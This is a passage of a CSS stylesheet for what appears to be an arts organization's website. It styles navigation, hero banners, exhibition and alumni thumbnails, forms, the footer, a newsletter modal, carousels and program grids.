.hamburger input~nav>ul {
  list-style-type: none;
}

.hamburger input~nav>ul>li {
  text-indent: -15%;
  opacity: 0;
  transition: .5s;
  transition-delay: 0s;
}

.hamburger input~nav>ul.mobile-search li {
  text-indent: 0;
}

.hamburger input~nav>ul>li>a {
  text-decoration: none;
  text-transform: none;
  color: #CCCCCC;
  font-weight: normal;
  display: block;
  padding: 10px 20px;
}

.hamburger input~nav>ul>li>a .fa {
  color: #fff;
}

.hamburger input:checked~nav {
  display: block;
  transition-delay: 0s;
  background: #fff;
}

.hamburger input:checked~nav>ul>li {
  opacity: 1;
  transition-delay: .5s;
}

.menu-global-container ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.mobile-search {
  background-color: #222;
  margin: 0;
  border-bottom: 1px solid #333;
  padding: 0;
}

/* Hero
----------------------------------------------------------------------------- */

.hero {
  width: 100%;
  height: 500px;
  margin: auto;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: bottom;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  position: relative;
}

.hero.slick-slide {
  height: 500px;
  background-position: 50% 50%;
}

.hero--center {
  background-position: 50% 50%;
}

.hero--video {
  background-size: contain;
  background-color: #fff;
  height: auto;
  padding-top: 40px;
}

.hero-overlay {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  color: #fff;
  text-align: center;
}

.hero-overlay a {
  color: #fff;
  text-decoration: none;
}

.hero__eyebrow {
  margin: 0 0 1em 0;
  font-size: 15px;
}

.hero__title {
  font-weight: bold;
  margin: 0;
  line-height: 1;
}

.hero h1 {
  font-size: 40px;
}

.hero__artist,
.hero__curator {
  margin: 0;
  font-weight: normal;
  font-size: 40px;
  line-height: 1;
}

.hero__date {
  margin: 1em 0 0 0;
  font-size: 17px;
}

.photo-credits {
  clear: both;
  text-align: center;
}

.photo-credits__wrapper {
  margin: 0 auto;
  max-width: 1024px;
  text-align: right;
  padding-top: 8px;
  padding-right: 32px;
  color: #999999;
}

a.view-all {
  color: #000 !important;
}

.read-more {
  font-weight: bold;
  font-size: 12px;
}

.read-more a {
  text-decoration: none;
}

.single .breaker-header-row {
  margin: 1px auto;
}

.single-blocks {
  width: 100%;
  padding: 16px 24px 16px 0;
  margin: 30px auto;
  background: #f4f4f4;
}

.single-blocks h5 {
  font-family: 'HelveticaNeueLTPro67MdCn', 'Helvetica Neue', Helvetica, sans-serif;
  font-style: normal;
  font-weight: normal;
  width: 180px;
  padding: 8px 0 4px 27px;
  margin: 0 0 0 -3px;
  font-size: 0.694em;
  color: #fff;
  background: #333333;
  line-height: 1;
}

.single-blocks p {
  margin-left: 24px;
}

.single-blocks a {
  font-weight: bold;
}

span.font-medium {
  font-weight: 400 !important;
}

/* Content
----------------------------------------------------------------------------- */

.content {
  padding: 32px 32px 100px 32px;
  max-width: 1024px;
  margin: 0 auto;
}

.content--search {
  padding-bottom: 32px;
}

.content--two-column {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 0 2em;
}

.disabled {
  opacity: 0.5;
}

.disabled:hover {
  opacity: 1.0;
}

.super-disabled {
  opacity: 0.1;
}

.super-disabled:hover {
  opacity: 0.5;
}

.mobile {
  display: none !important;
}

.desktop {
  display: block !important;
}

.left-right {
  overflow: hidden;
  padding: 32px 0px 0 0px;
  background: #fff;
}

.left-right--two-thirds {
  padding-bottom: 32px;
}

.left-right-inner {
  width: 100%;
  max-width: 1024px;
  margin: auto;
  display: flex;
  padding: 0 32px;
}

.left-right-left {
  flex-grow: 1;
  margin-right: 44px;
  width: 480px;
}

.left-right--two-thirds .left-right-left {
  width: auto;
  margin-right: 27px;
}

.left-right-left ul {
  padding-inline-start: 30px;
}

.left-right-right {
  width: 500px;
  flex-shrink: 0;
  text-align: left;
}

.left-right--two-thirds .left-right-right {
  width: 300px;
  position: relative;
}

/* .single .left-right-left {
  width: 480px !important;
} */
.single .left-right-right {
  width: 288px;
}

.left-right-right h6 {
  font-size: 1em;
  margin: 0;
}

.left-right img {
  width: 100%;
  height: auto;
}

.left-right h1 span,
.left-right p span {
  font-weight: 600;
}

.left-right h3 {
  font-size: 18px;
  margin-top: 30px;
  margin-bottom: 6px;
}

.single .left-right-right h3 {
  color: #414141 !important;
}

.left-right hr {
  border: none;
  border-top: 1px solid #ccc;
}

.left-right .red {
  color: #e22234;
  font-weight: 400 !important;
}

.left-right .yellow {
  color: #fed76f;
  font-weight: 400 !important;
}

.left-right .blue {
  color: #7bb5cc;
  font-weight: 400 !important;
}

.left-right p.black-button {
  margin-top: 48px;
}

p.black-button a,
a.black-button,
a.wp-block-button__link {
  font-size: 16px;
  font-weight: 500;
  text-decoration: none;
  color: #fff;
  padding: 10px 40px 5px;
  text-shadow: none;
  background: #000;
  display: inline-block;
  border-radius: 0;
}

.breaker-header-row {
  margin: 36px auto;
}

.breaker-header-row hr {
  border: none;
  border-bottom: #dddddd 1px solid;
  height: 0;
  width: 100%;
  max-width: 1960px;
}

.load-more {
  text-align: center;
  margin: 60px auto;
}

.load-more a {
  background-image: url(../images/down-arrow.png);
  background-repeat: no-repeat;
  background-position: top;
  padding-top: 70px;
  text-decoration: none !important;
  display: inline-block;
}

.load-more h1 img {
  width: 56px;
  height: 50px;
}

.load-more h2 {
  font-size: 18px;
  color: #414141;
  font-weight: 600;
  margin: 3px auto;
}

.post-title {
  font-size: 1.728em;
  margin: 6px 0 0 0;
  line-height: 1.1;
}

.post-author {
  font-size: 1.728em;
  margin-top: -3.333px;
  margin-bottom: 16px;
}

.view-all {
  text-decoration: none;
}

/* Thumbs
----------------------------------------------------------------------------- */

.thumbs {
  /* margin-top: 2em; */
  padding-bottom: 100px;
}

.thumbs.thumbs--tight-bottom-space {
  padding-bottom: 42px;
}

.thumbs-inner {
  width: 100%;
  max-width: 1024px;
  margin: auto;
  padding: 0 32px;
}

.content .thumbs-inner {
  padding: 0;
}

.thumbs-scroll {
  width: 100%;
  overflow-x: scroll;
}

.thumbs-inner ul {
  display: flex;
  flex-wrap: wrap;
  margin: 0;
  padding: 0;
  list-style: none;
  justify-content: space-between;
}

.thumbs-inner .thumbs-scroll ul {
  flex-wrap: nowrap;
  justify-content: flex-start;
}

.thumbs-grey .thumbs-inner .thumbs-scroll ul li,
.thumbs-grey.thumbs--book-fair .thumbs-inner .thumbs-scroll ul li {
  flex: 0 1 auto;
  flex-shrink: 0;
  margin-right: 24px;
}

.thumbs-inner ul li {
  /* flex: 1 0 25%; */
  width: 300px;
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  margin-bottom: 2em;
}

.thumbs-inner ul li a {
  display: block;
  text-decoration: none;
  cursor: pointer;
  font-weight: normal;
  text-align: left;
}

.thumbs-inner ul li img,
.thumbs-inner ul li iframe {
  width: 100%;
  height: 60%;
  /* height: 75%; */
}

.thumbs-inner ul li img:hover {
  background: none;
}

.thumbs-inner ul li .thumbs__thumbnail {
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: cover;
  width: 100%;
  padding-top: 100%;
  margin-bottom: 1em;
}

.thumbs-inner ul li .thumbs__thumbnail--landscape {
  padding-top: 66%;
}

.thumbs-inner ul li h5 {
  font-family: 'HelveticaNeueLTPro57Cn', 'Helvetica Neue', Helvetica, sans-serif;
  font-weight: normal;
  margin: 0;
  font-size: 1em;
}

.thumbs-inner h4 {
  margin: 0;
}

.thumbs-inner .font-eyebrow {
  margin-bottom: 0.25em;
  text-transform: uppercase;
  /* font-size: 15px; */
}

.thumbs-grey.thumbs--book-fair h1,
.thumbs-grey.thumbs--exhibitions h1,
.thumbs-grey.thumbs--juried-competitions h1 {
  text-align: left;
}

/* .thumbs-grey.thumbs--book-fair .thumbs-inner ul li {
  max-width: 33%;
} */

.thumbs-grey.thumbs--exhibitions .thumbs-inner ul li,
.thumbs-grey.thumbs--juried-competitions .thumbs-inner ul li,
.thumbs-grey.thumbs--book-fair .thumbs-inner ul li {
  width: 300px;
  margin: 0;
  flex: inherit;
  max-width: inherit;
  margin-bottom: 36px;
}

/* .thumbs--book-fair .thumbs-inner ul li .thumbs__thumbnail {
  padding-top: 66%;
} */

/* .thumbs--book-fair h5 {
  color: #999;
  font-size: 11px;
  text-transform: uppercase;
  margin-bottom: 0.5em;
}

.thumbs--book-fair h4 {
  color: #333;
  font-size: 14px;
  margin-top: 0;
} */


.exhibition-thumb__photo {
  width: 100%;
  height: 216px;
  background-size: cover;
}

.exhibition-thumb__date {
  text-transform: uppercase;
  /* color: #999; */
  margin-bottom: 0.5em;
  margin-top: 1.5em;
}

.exhibition-thumb__title {
  margin: 0 !important;
  font-weight: bold !important;
  line-height: 20px;
}

.exhibition-thumb__artist {
  font-size: 16px;
  position: relative;
  bottom: 1px;
  line-height: 20px;
}

.video-thumb {
  margin-top: 48px;
  margin-bottom: 48px;
}

.last-video-thumb {
  margin-bottom: 96px;
}

.grey {
  background: #f4f4f4;
  padding-top: 36px;
  padding-bottom: 36px;
}

.thumbs-grey {
  background: #f4f4f4;
  padding-top: 36px;
  padding-bottom: 72px;
}

.thumbs-grey.thumbs--residencies h1 {
  margin-bottom: 1.5em;
}

.thumbs-grey h2 {
  font-size: 11px;
  color: #989898;
  text-align: center;
  margin-top: 24px;
  margin-bottom: 12px;
}

.thumbs-grey h1 {
  margin-top: 0;
  font-size: 25px;
  text-align: center;
  margin-bottom: 0.25em;
}

.thumbs-grey p {
  font-size: 15px;
  text-align: center;
  margin-top: 0;
  margin-bottom: 35px;
}

.thumbs-grey h1.left,
.thumbs-grey p.left {
  text-align: left;
}

.thumbs-grey a {
  text-decoration: underline;
  color: #414141;
  text-align: center;
}

.thumbs-grey .thumbs-inner ul li {
  flex: 1 0;
  /* max-width: calc(25% - 6px); */
  max-width: 300px;
  box-sizing: border-box;
  /* padding: 6px; */
  /* margin-left: 6px; */
  margin-right: 24px;
  margin-top: 6px;
  margin-bottom: 18px;
}

.thumbs-grey .thumbs-inner ul li:last-child {
  margin-right: 0;
}

.thumbs-grey.thumbs-residency h1 {
  text-align: left;
  margin-top: 25px;
}

.thumbs__announcement-container {
  height: 100%;
}

.thumbs__announcement-thumbnail {
  background-repeat: no-repeat;
  background-size: cover;
  width: 100%;
  padding-top: 100%;
  margin-bottom: 2.5em;
  height: 100%;
}

.thumbs-grey.thumbs--alumni {
  padding-bottom: 0;
}

.alumni-thumb__photo {
  width: 100%;
  height: 216px;
  background-size: cover;
}

.alumni-thumb__program,
.alumni-thumb__year {
  margin-bottom: 0;
  text-transform: uppercase;
}

.alumni-thumb__program {
  margin-top: 10px;
}

.alumni-thumb__year {
  margin: 0;
  position: relative;
  bottom: 3px;
}

h3.alumni-thumb__title {
  margin: 0;
  font-weight: 600;

}

.alumni-thumbs-inner {
  padding: 0 35px;
}

/* Forms
----------------------------------------------------------------------------- */

.search-form {
  text-align: left;
  width: 100%;
  max-width: 1960px;
  margin: auto;
}

.search-form h1 {
  font-size: 26px;
  color: #414141;
  margin-top: 24px;
  margin-bottom: 12px;
  margin-left: 120px;
}

.search-form h1 span {
  font-weight: 600;
}

.gallery-form,
.alumni-form {
  text-align: right;
  width: 100%;
  background-color: #fafafa;
  border-top: 1px solid #ccc;
  /* margin-left: -120px; */
}

.video-form {
  text-align: right;
  width: 100%;
  background-color: #fff;
}

.alumni-form {
  text-align: left;
  padding-bottom: 30px;
  background-color: #fff;
}

.gallery-form-inner,
.alumni-form-inner,
.video-form-inner {
  padding-right: 32px;
  max-width: 1024px;
  margin: auto;
}

.video-form-inner {
  padding: 0 32px;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}

.video-form-inner .title-video-page,
.container .title-video-page {
  font-size: 31px;
  margin: 0 auto;
  line-height: 1;
}


.alumni-form-inner {
  margin-top: 50px;
  padding: 0 35px;
}

.alumni-form-res {
  margin: 20px 0;
  text-align: justify;
}

.thumbs-grey .gallery-form {
  margin-left: 0px;
}

.gallery-form select,
.alumni-form select,
.video-form select {
  text-align: left;
  margin: 18px 0 18px 15px;
  -webkit-appearance: none;
  -moz-appearance: none;
  /* width: 130px; */
  width: 150px;
  height: 30px;
  padding-left: 12px;
  padding-top: 4px;
  font-weight: bold;
  color: #fff;
  background-color: #222;
  border-radius: 4px;
  border: none;

  background-image:
    linear-gradient(45deg, transparent 50%, #fff 50%),
    linear-gradient(135deg, #fff 50%, transparent 50%),
    radial-gradient(#222 70%, transparent 72%);
  background-position:
    calc(100% - 20px) 13px,
    calc(100% - 15px) 13px,
    calc(100% - 0.5em) 0.5em;
  background-size:
    5px 5px,
    5px 5px,
    1.5em 1.5em;
  background-repeat: no-repeat;
}

.gallery-form option,
.alumni-form option {
  text-align: left;
}

.alumni-form button {
  background-color: #222;
  color: #fff;
  text-transform: uppercase;
  width: 100px;
  height: 30px;
  border-radius: 4px;
  border: none;
  line-height: 0;
  cursor: pointer;
  padding-top: 5px;
  font-weight: bold;
}

.alumni-form input {
  width: 240px;
  height: 30px;
  line-height: 0;
  border-color: #454545;
  border-radius: 4px;
}

.alumni-form #search_param {
  padding: 12px 8px 8px 8px;
  line-height: 1.2;
  outline-offset: 0;
  border: 0;
  border-width: 1px;
  border-style: solid;
  appearance: none;
  font-size: 1em;
}

.gallery-form.residency-form {
  background: none;
  border: none;
}

.residency-form .gallery-form-inner {
  padding-right: 0;
}


/* Limited Editions
----------------------------------------------------------------------------- */

.limited-edition {
  padding-top: 40px;
}

.limited-edition .content h1 {
  margin-top: 0;
}



/* Footer
----------------------------------------------------------------------------- */

.footer-outer {
  width: 100%;
  border-top: 10px solid #fed76f;
  color: #cccccc;
  background: #2c2c2c;
}

.footer {
  text-align: center;
  margin: auto;
}

.footer-inner {
  margin: auto;
  display: flex;
  max-width: 1024px;
  justify-content: space-evenly;
}

.footer .col {
  padding-top: 36px;
  padding-bottom: 36px;
  width: calc(33.33% - 0px);
  background: #2c2c2c;
}

.footer .col h6 {
  font-weight: normal;
  margin: 0;
  color: #fff;
  font-size: 1em;
}

.footer .col p {
  display: block;
  margin: auto;
  margin-top: 3px;
  margin-bottom: 3px;
}

.footer .col p.footer-subscribe {
  width: 220px;
}

.footer .col p.footer-button {
  margin-top: 30px;
}

.footer .col p a {
  text-decoration: none;
  color: #cccccc;
  padding: 12px 20px 10px 20px;
  text-shadow: none;
  background: #222222;
}

.footer-social {
  width: 100%;
  text-align: center;
  border-top: 1px solid #363636;
  background: #222222;
  margin: 0;
  text-align: center;
  padding: 16px 0px;
}

.footer-social a i {
  margin-left: 36px;
  margin-right: 8px;
  color: #fff;
  text-decoration: none;
}

.footer-social a {
  margin-left: 24px;
  color: #666666;
  text-decoration: none;
  white-space: nowrap;
}

.fa {
  display: inline;
}

.footer-copyright {
  width: 100%;
  text-align: center;
  padding: 16px 0px 64px 0px;
  border-top: 1px solid #363636;
  background: #222222;
  color: #666666;
}

.footer-copyright a {
  margin-left: 24px;
  color: #666666;
  text-decoration: none;
}

.mobile-footer {
  display: none;
}

/* Wide Exhibition
----------------------------------------------------------------------------- */

.single-exhibition-page {
  margin-bottom: 100px;
}

.wide-exhibition,
.wide-viewing-room {
  /* padding: 115px 0; */
  /* border-bottom: 1px solid #ccc; */
  margin-bottom: 1em;
  /* padding: 0 32px; */
}

.wide-exhibition:last-child .wide-exhibition__container,
.wide-viewing-room:last-child .wide-viewing-room__container {
  border-bottom: none;
}

.wide-exhibition a,
.wide-viewing-room a {
  text-decoration: none;
  font-weight: inherit;
}

.wide-exhibition__inner,
.wide-viewing-room__inner {
  margin: 0 auto;
  max-width: 1024px;
  padding: 0 32px;
}

.wide-exhibition__container,
.wide-viewing-room__container {
  display: flex;
  border-bottom: 1px solid #ccc;
  padding: 90px 0;
  align-items: center;
}

.wide-exhibition:last-child .wide-exhibition__container,
.wide-viewing-room:last-child .wide-viewing-room__container {
  border-bottom: none;
}

.wide-exhibition__details,
.wide-viewing-room__details {
  width: 50%;
  padding-right: 63px;
}

.wide-news__details {
  width: 50%;
  padding-right: 70px;
}

.wide-exhibition__image,
.wide-viewing-room__image {
  width: 50%;
}

.wide-exhibition__image img,
.wide-viewing-room__image img {
  width: 100%;
  height: auto;
}

.wide-exhibition__eyebrow,
.wide-viewing-room__eyebrow {
  margin-top: 0;
  margin-bottom: 4px;
}

.wide-exhibition__title,
.wide-viewing-room__title {
  margin: 0;
  line-height: 1.2;
}

.wide-exhibition__title a,
.wide-viewing-room__title a {
  text-decoration: none;
}

.wide-exhibition__artist,
.wide-viewing-room__artist {
  margin: 0;
  font-size: 1.5em;
  line-height: 1.2;
}

.wide-viewing-room__description {
  margin-top: 5px;
}

.wide-news__excerpt {
  margin-top: 16px;
}

/* Search
----------------------------------------------------------------------------- */

.search-results-page {
  width: 100%;
  margin-bottom: 1em;
}

.search-results-page form {
  position: relative;
  height: 100%;
  width: 100%;
}

.search-results-page label {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  display: flex;
  align-items: center;
  padding-bottom: 5px;
}

.search-results-page input {
  background-color: transparent;
  /* color: #fff; */
  border: none;
  padding: 5px 5px 5px 20px;
  height: 100%;
  width: 100%;
  border-radius: 0;
}

/* Newsletter
----------------------------------------------------------------------------- */

.modal {
  position: fixed;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 2;
  justify-content: center;
  align-items: center;
  display: none;
}

.modal.active {
  display: flex;
}

.modal__background {
  background-color: rgba(255, 255, 255, 0.8);
  position: absolute;
  width: 100%;
  height: 100%;
}

.modal__container {
  background-color: #2c2c2c;
  max-width: 100%;
  color: #666;
  position: absolute;
  padding: 40px 55px 35px 55px;
  font-size: 12px;
}

.modal__container h2 {
  color: #fff;
  margin: 0;
  font-size: 17px;
}

.modal__container .indicates-required {
  color: #ccc;
  margin-bottom: 1.5em;
}

.modal__container .mc-field-group {
  margin-bottom: 1.5em;
}

.modal__container label {
  color: #999;
  display: block;
}

.modal__container label.required {
  color: #fff;
}

.modal__container input[type="text"],
.modal__container input[type="email"] {
  background-color: #424242;
  border: none;
  width: 240px;
  color: #fff;
  padding: 6px 12px;
}

.modal__container .button {
  background-color: #222;
  text-transform: uppercase;
  color: #fff;
  border: none;
  padding: 10px 30px;
}

.modal__container a {
  color: #999;
  text-decoration: none;
  font-weight: normal;
}

.modal__close {
  position: absolute;
  right: 25px;
  top: 20px;
  color: #fff;
  background: none;
  border: none;
  font-size: 36px;
  padding: 0;
}

.modal #mc_embed_signup div.mce_inline_error {
  background-color: inherit;
  color: #ff4757;
  font-weight: normal;
  padding: 0;
  margin-top: 0.5em;
}

.modal .response {
  margin-bottom: 34px;
}

.modal #mce-error-response {
  color: #ff4757;
}

.modal #mce-success-response {
  color: #fff;
  font-size: 34px;
}

/* Secondary Event Slider
----------------------------------------------------------------------------- */

.read-more {
  position: relative;
}

.secondary-events-slider .left-right {
  padding-top: 42px;
  padding-bottom: 42px;
}

.secondary-events-slider .left-right-inner {
  display: block;
}

.secondary-event {
  display: flex;
  max-height: 320px;
  overflow: hidden;
  height: 840px;
}

.secondary-events-slider .slick-track {
  height: unset;
}

.secondary-event h1 {
  margin-bottom: 0.25em;
  line-height: 1.2;
  font-size: 1.7em;
}

.secondary-event a {
  text-decoration: none;
}

.secondary-event__meta {
  position: absolute;
  right: 0;
  bottom: 0;
  width: 100%;
}

.secondary-event__arrows {
  position: absolute;
  right: 0;
}

.secondary-events-slider .slick-prev {
  cursor: pointer;
  position: absolute;
  right: 60px;
  bottom: 50px;
  background: none;
  border: none;
  padding: 0;
  text-indent: 1000px;
  overflow: hidden;
  background-image: url(../images/arrow-left.png);
  background-repeat: no-repeat;
  background-position: center;
  width: 30px;
  height: 30px;
  z-index: 1;
}

.secondary-events-slider .slick-next {
  cursor: pointer;
  position: absolute;
  right: 32px;
  bottom: 50px;
  background: none;
  border: none;
  padding: 0;
  text-indent: 1000px;
  overflow: hidden;
  background-image: url(../images/arrow-right.png);
  background-repeat: no-repeat;
  background-position: center;
  width: 30px;
  height: 30px;
  z-index: 1;
}

/* Videos
----------------------------------------------------------------------------- */

.video-wrapper {
  /*  position: relative;
  padding-bottom: 56.25%;
  height: 0; */
}

/* .primary-events-slider.slick-slider {
  height: 500px;
}

  .primary-events-slider.slick-slider .slick-list {
    height: 100%;
  } */

.hero .video-wrapper {
  position: relative;
  width: 100%;
  max-width: 960px;
  padding-top: 540px;
  margin: auto;
}


.wp-block-embed__wrapper {
  padding-bottom: 56.25%;
  height: 0;
  position: relative;
}

.video-wrapper iframe,
.wp-block-embed__wrapper iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.bottom-bar-right .menu .menu-item.menu-item-20687.removeHighlight a,
.top-bar-right .menu li.menu-item-23639.addHighlight>a:first-child {
  color: #414141;
}

.single-baxter_event .bottom-bar-right .menu li.menu-item-20692.addHighlight>a:first-child,
.bottom-bar-right .menu li.menu-item-20687.addHighlight>a:first-child,
.top-bar-right .menu li.menu-item-23639.addHighlight>a:first-child {
  color: #f8cb47;
}

.post-eyebrow {
  margin-top: 0;
}

.page-id-20643 .top-bar-right .menu .menu-item-object-page.menu-item-20665.removeHighlight a {
  color: #fff;
}

#menu-item-20756 {
  display: none;
  visibility: hidden;
}

/* Alumni Page
----------------------------------------------------------------------------- */

.single-alumni-program {
  font-weight: normal;
  margin-bottom: 20px;
}

.search-sort-options {
  display: flex;
  justify-content: space-between;
  margin: 30px 0 30px;
}

.sort-categories,
.search-bar {
  display: flex;
  align-items: center;
}

.search-bar {
  gap: 10px;
}

.alumni-image-gallery-inner {
  width: 100%;
  max-width: 1024px;
  margin: auto;
  padding: 0 32px;
}

.alumni-image-gallery-inner ul {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 15px;
}

.alumni-img-loop {
  padding: 0;
}

.reset-link {
  text-decoration: underline;
  text-underline-offset: 2px;
  cursor: pointer;
  margin-left: 15px;
}

.load-more.load-alumni,
.no-results-alumni {
  padding-bottom: 36px;
  margin: 0 auto;
}

.no-results-alumni {
  text-align: center;
  margin: 10px auto;
  color: #414141;
  font-weight: bold;
  font-size: 20px;
}

.alumni-social-media {
  display: flex;
  flex-direction: column;
  margin-bottom: 20px;
  padding-top: 10px;
}

.alumni-link {
  text-transform: uppercase;
  text-decoration: none;
}

.full-height-img {
  max-width: 49%;
  height: 100%;
  margin: auto 0;
}

.full-width-img {
  max-width: 100%;
}

.hide-gallery-viewer {
  display: none;
}

.show-gallery-viewer {
  background: rgba(0, 0, 0, 0.90) none repeat scroll 0% 0%;
  inset: 0;
  opacity: 1;
  pointer-events: initial;
  position: fixed;
  transition: opacity 220ms ease 0s;
  z-index: 500;
}

.gallery-viewer-inner {
  display: flex;
  flex-direction: column;
  height: calc(100% - 75px);
  left: 0;
  right: 0;
  margin: auto;
  width: calc(100% - 120px);
  z-index: 501;
  position: absolute;
}

.alumni-gallery-img {
  cursor: pointer;
}

.gallery-selected-image {
  max-height: 80%;
  width: auto;
  display: flex;
  flex-direction: column;
  margin: auto;
}

.gallery-selected-image p {
  color: #fff;
}

.single-selected-img {
  height: 100%;
  width: 100%;
  margin: auto;
}

.close-alumni-gallery {
  cursor: pointer;
  margin-left: auto;
}

.close-alumni-gallery a {
  color: #fff;
  text-decoration: none;
  font-size: 20px;
}

select,
option.selected {
  width: 100px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  padding-right: 19px;
}

.artist-name--img {
  margin-top: 10px;
  font-weight: 700;
}

.artist-name--img,
.title--img,
.description--img {
  color: #fff;
  font-size: 13px;
}

.left-arrow--alumni,
.right-arrow--alumni {
  display: flex;
  position: absolute;
  width: min-content;
  top: 43%;
  transform: translatey(50%);
  -ms-transform: translateY(50%);
  cursor: pointer;
}

.left-arrow--alumni img,
.right-arrow--alumni img {
  height: 35px;
}

.left-arrow--alumni {
  left: 0;
}

.right-arrow--alumni {
  right: 0;
}

.alumni-image-container {
  height: 100%;
  width: 100%;
  display: flex;
  justify-content: center;
}

.alumni-thumb__load-container {
  cursor: pointer;
}

.single-alumni-page,
.single-alumni-page .left-right {
  background: #f4f4f4;
  padding-bottom: 30px;
}

.single-alumni-page .left-right {
  padding-top: 45px;
}

.single-alumni-page .left-right-inner {
  padding: 0 36px;
}

.single-alumni-page .left-right-right {
  width: 468px;
}

/*No Results Pages*/
.no-results-upcoming {
  display: flex;
  max-width: 1024px;
  margin: 45px auto 0;
  gap: 70px;
  padding: 90px 32px;
  margin-top: 0;
}

.no-results-upcoming div {
  display: flex;
  justify-content: center;
  flex-direction: column;
  align-items: flex-start;
}

.no-results-img img {
  max-width: 100%;
}

.no-results-title {
  margin: 15px 0 10px;
  font-size: 25px;
  font-weight: bold;
}

.no-results-legend {
  font-size: 18px;
}

.no-results-button a {
  background: #222;
  color: #ccc;
  padding: 10px 20px;
  margin: 15px 0 10px;
  text-decoration: none;
  font-size: 0.833em;
  height: 36px;
}

.no-results-copy {
  text-align: left;
  align-items: flex-start;
}

.no-results-copy,
.no-results-img {
  flex: 1 1 0;
}

/* Carousel */
.main .container {
  margin: 38px auto 28px;
  max-width: 960px;
  background-color: rgb(243, 243, 243);
  padding: 24px 0 60px;
  display: flex;
  justify-content: center;
  flex-direction: column;
  align-items: center;

}

.container .slider {
  width: 100%;
  margin: 15px auto;
}

container .slick-slide {
  margin: 0px 20px;
}

container .slick-slide img {
  width: 100%;
}

.container .slick-prev {
  font-size: 0;
  line-height: 0;
  position: absolute;
  top: 50%;
  display: block;
  width: 20px;
  height: 20px;
  padding: 0;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
  cursor: pointer;
  color: transparent;
  border: none;
  outline: none;
  background: transparent;
  z-index: 1;
  left: 1%;
}

.container .slick-next {
  font-size: 0;
  line-height: 0;
  position: absolute;
  top: 50%;
  display: block;
  width: 20px;
  height: 20px;
  padding: 0;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
  cursor: pointer;
  color: transparent;
  border: none;
  outline: none;
  background: transparent;
  right: 1%;
}

.container .slick-prev:before {
  line-height: 1;
  opacity: .75;
  color: black;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "";
  display: block;
  background: url("../images/arrow-left-svg.svg") no-repeat;
  width: 28px;
  height: 28px;
  float: left;
}

.container .slick-next:before {
  line-height: 1;
  opacity: .75;
  color: black;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "";
  display: block;
  background: url("../images/arrow-right.svg") no-repeat;
  width: 28px;
  height: 28px;
  float: right;
}

.container .slick-slide {
  transition: all ease-in-out .3s;
  opacity: .2;
}

.container .slick-active {
  opacity: .5;
}

.container .slick-current {
  opacity: 1;
}

.container .slick-initialized .slick-slide {
  display: flex !important;
  justify-content: center;
  align-items: center;
}

.container .slick-dots {
  bottom: -3em;
}

.container .slick-dots li button {
  border: 0.5px solid black;
}

.container .slick-active button {
  background-color: #666;
}

.container .slider .slick-list .slick-track {
  display: flex;
  justify-content: space-evenly;
}

.container-frame.slick-slide iframe {
  width: 400px;
}

/* video page */
.load-more-video {
  text-align: center;
  margin: 60px auto;
}

.load-more-video a {
  background-image: url(../images/down-arrow.png);
  background-repeat: no-repeat;
  background-position: top;
  padding-top: 70px;
  text-decoration: none !important;
  display: inline-block;
}

.load-more-video h1 img {
  width: 56px;
  height: 50px;
}

/* loader */
.loader {
  display: flex;
  justify-content: center;
  align-items: center;
  height: 100%;
}

.loader-inner {
  border: 4px solid #f3f3f3;
  border-top: 4px solid #0d1920;
  border-radius: 50%;
  width: 50px;
  height: 50px;
  animation: spin 2s linear infinite;
}

@keyframes spin {
  0% {
    transform: rotate(0deg);
  }

  100% {
    transform: rotate(360deg);
  }
}

.vr-content .is-layout-flow.wp-block-column h1 {
  font-family: adelle-condensed, serif;
  font-style: normal;
  font-weight: normal;
}

.search-sort-options #filter_type {
  display: none;
}

.search-sort-options #filter_program {
  margin-left: 0;
}

.video-form .video-form-inner #category {
  margin: 16px 0 28px;
}

#menu-item-20687 li:hover a {
  color: #f8cb47 !important;
}

/* wide-program */

.main-programs {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  grid-template-rows: repeat(2, 0fr);
  max-width: 1024px;
  grid-column-gap: 47px !important;
  grid-column-gap: 0;
}

@media (max-width: 768px) {
  .main-programs {
    display: grid;
    grid-template-columns: repeat(1, 1fr);
    grid-template-rows: repeat(1, 0fr);
    max-width: 1024px;
    grid-column-gap: 40px;
  }

  .wide-program {
    margin: 0 20px;
  }
}

.main-programs__container {
  max-width: 1024px;
  margin: 0 auto;
  margin-bottom: 25px;
}

.wide-program {
  margin-bottom: 35px;
  max-width: 100%;
}

.wide-program a {
  text-decoration: none;
  font-weight: inherit;
}

.wide-program__container {
  display: flex;
  justify-content: center;
  flex-direction: column;
}

.wide-program:last-child .wide-program__container {
  border-bottom: none;
}

.wide-program__details {
  margin: 0;
  width: 100%;
}

.wide-program__details div {
  text-align: justify;
}

.wide-program__image {
  width: 100%;
  display: flex;
}

.wide-program__image img {
  width: 100%;
  height: max-content;
  max-height: 295px;
  object-fit: cover;
}

.wide-program__eyebrow {
  margin: 0;
}

.wide-program__title {
  font-size: 21px;
  line-height: unset;
  margin-top: 25px;
}

.wide-program__title a {
  text-decoration: none;
}

.wide-program__artist {
  margin: 0;
  font-size: 1.5em;
  line-height: 1.2;
}

.font-medium.archived-section__title {
  margin-bottom: 28px;
}

.archived {
  margin-top: 15px;
}

.archived ul li a h5 {
  text-align: justify;
}

.archived ul li a h3 {
  display: none;
}

.archived ul li a h4 {
  font-size: 21px;
}

.archived ul li a .thumbs__thumbnail {
  margin-bottom: 25px;
}

.main-programs__hero {
